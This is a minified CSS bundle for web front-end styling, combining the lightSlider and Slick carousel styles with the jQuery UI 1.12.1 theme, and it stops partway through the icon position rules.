* Copyright (c) 2015 Sachin N; Licensed MIT */.lSSlideOuter{overflow:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lightSlider:after,.lightSlider:before{content:" ";display:table}.lightSlider{overflow:hidden;margin:0}.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 1s;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform,height;transition-property:transform,height;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{position:absolute!important;top:0;left:0;z-index:9;margin-right:0;width:100%}.lSSlideWrapper.usingCss .lSFade>*{opacity:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade>.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px}.lSSlideOuter .lSPager.lSpg>li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;text-indent:-999em;width:8px;position:relative;z-index:99;-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#428bca}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{list-style:none outside none;padding-left:0;margin:0;overflow:hidden;transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;-webkit-transition:border-radius .12s linear 0s .35s linear 0s;transition:border-radius .12s linear 0s .35s linear 0s}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:after,.lSSlideOuter .lSPager.lSGallery:before{content:" ";display:table}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction>a{display:block;top:50%;cursor:pointer;position:absolute;z-index:99;margin-top:-16px;opacity:.5;-webkit-transition:opacity .35s linear 0s;transition:opacity .35s linear 0s}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{background-position:0 0;left:10px}.lSAction>.lSNext{background-position:-32px 0;right:10px}.lSAction>a.disabled{pointer-events:none}.cS-hidden{height:1px;opacity:0;overflow:hidden}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0!important}.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}.lSSlideOuter.vertical .lightSlider>*{width:100%!important;max-width:none!important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider{padding-left:0;list-style:none outside none}.lSSlideOuter.lSrtl .lSPager,.lSSlideOuter.lSrtl .lightSlider{padding-right:0}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{float:left}.lSSlideOuter.lSrtl .lSGallery li,.lSSlideOuter.lSrtl .lightSlider>*{float:right!important}@-webkit-keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@-webkit-keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@-webkit-keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@-webkit-keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}.lSSlideOuter .rightEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}.lSSlideOuter .leftEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}.lSSlideOuter.vertical .rightEnd{-webkit-animation:topEnd .3s;animation:topEnd .3s;position:relative}.lSSlideOuter.vertical .leftEnd{-webkit-animation:bottomEnd .3s;animation:bottomEnd .3s;position:relative}.lSSlideOuter.lSrtl .rightEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}.lSSlideOuter.lSrtl .leftEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}.lightSlider.lsGrab>*{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}
/*Slick Min*/
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{position:absolute;font-size:0;top:50%;padding:4px 0px 0 0px;border:none;line-height:0;transform:translate(0,-50%);outline:0;color:#fff}
/*Slick Theme Min*/
@charset 'UTF-8';.slick-loading .slick-list{background:#fff url(./ajax-loader.gif) center center no-repeat}@font-face{font-family:'slick';font-weight:400;font-style:normal;src:url(./fonts/slick.eot);src:url('./fonts/slick.eot?#iefix') format('embedded-opentype'),url(./fonts/slick.woff) format('woff'),url(./fonts/slick.ttf) format('truetype'),url('./fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?bgShadowXPos=&bgOverlayXPos=&bgErrorXPos=&bgHighlightXPos=&bgContentXPos=&bgHeaderXPos=&bgActiveXPos=&bgHoverXPos=&bgDefaultXPos=&bgShadowYPos=&bgOverlayYPos=&bgErrorYPos=&bgHighlightYPos=&bgContentYPos=&bgHeaderYPos=&bgActiveYPos=&bgHoverYPos=&bgDefaultYPos=&bgShadowRepeat=&bgOverlayRepeat=&bgErrorRepeat=&bgHighlightRepeat=&bgContentRepeat=&bgHeaderRepeat=&bgActiveRepeat=&bgHoverRepeat=&bgDefaultRepeat=&iconsHover=url(%22images%2Fui-icons_555555_256x240.png%22)&iconsHighlight=url(%22images%2Fui-icons_777620_256x240.png%22)&iconsHeader=url(%22images%2Fui-icons_444444_256x240.png%22)&iconsError=url(%22images%2Fui-icons_cc0000_256x240.png%22)&iconsDefault=url(%22images%2Fui-icons_777777_256x240.png%22)&iconsContent=url(%22images%2Fui-icons_444444_256x240.png%22)&iconsActive=url(%22images%2Fui-icons_ffffff_256x240.png%22)&bgImgUrlShadow=&bgImgUrlOverlay=&bgImgUrlHover=&bgImgUrlHighlight=&bgImgUrlHeader=&bgImgUrlError=&bgImgUrlDefault=&bgImgUrlContent=&bgImgUrlActive=&opacityFilterShadow=Alpha(Opacity%3D30)&opacityFilterOverlay=Alpha(Opacity%3D30)&opacityShadowPerc=30&opacityOverlayPerc=30&iconColorHover=%23555555&iconColorHighlight=%23777620&iconColorHeader=%23444444&iconColorError=%23cc0000&iconColorDefault=%23777777&iconColorContent=%23444444&iconColorActive=%23ffffff&bgImgOpacityShadow=0&bgImgOpacityOverlay=0&bgImgOpacityError=95&bgImgOpacityHighlight=55&bgImgOpacityContent=75&bgImgOpacityHeader=75&bgImgOpacityActive=65&bgImgOpacityHover=75&bgImgOpacityDefault=75&bgTextureShadow=flat&bgTextureOverlay=flat&bgTextureError=flat&bgTextureHighlight=flat&bgTextureContent=flat&bgTextureHeader=flat&bgTextureActive=flat&bgTextureHover=flat&bgTextureDefault=flat&cornerRadius=3px&fwDefault=normal&ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&cornerRadiusShadow=8px&thicknessShadow=5px&offsetLeftShadow=0px&offsetTopShadow=0px&opacityShadow=.3&bgColorShadow=%23666666&opacityOverlay=.3&bgColorOverlay=%23aaaaaa&fcError=%235f3f3f&borderColorError=%23f1a899&bgColorError=%23fddfdf&fcHighlight=%23777620&borderColorHighlight=%23dad55e&bgColorHighlight=%23fffa90&fcContent=%23333333&borderColorContent=%23dddddd&bgColorContent=%23ffffff&fcHeader=%23333333&borderColorHeader=%23dddddd&bgColorHeader=%23e9e9e9&fcActive=%23ffffff&borderColorActive=%23003eff&bgColorActive=%23007fff&fcHover=%232b2b2b&borderColorHover=%23cccccc&bgColorHover=%23ededed&fcDefault=%23454545&borderColorDefault=%23c5c5c5&bgColorDefault=%23f6f6f6
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 